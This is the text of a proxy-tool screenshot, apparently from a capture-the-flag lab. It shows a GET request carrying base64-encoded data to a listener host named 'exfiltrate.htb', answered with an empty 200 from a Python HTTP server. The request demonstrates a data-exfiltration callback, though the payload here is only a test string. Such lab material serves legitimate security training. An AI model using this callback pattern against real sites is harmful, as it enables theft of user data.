 Request
Pretty Raw
\n
1 GET /log?data=eyJpZCI6MSwiZGF0YSI6IkhlbGxvIFdvcmxkISJ9 HTTP/1.1
2 Host: exfiltrate.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://127.0.0.1:1337/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Oct 2023 11:53:55 GMT
3 Server: SimpleHTTP/0.6 Python/3.11.2
4 Connection: close
5 Content-Length: 0
6
7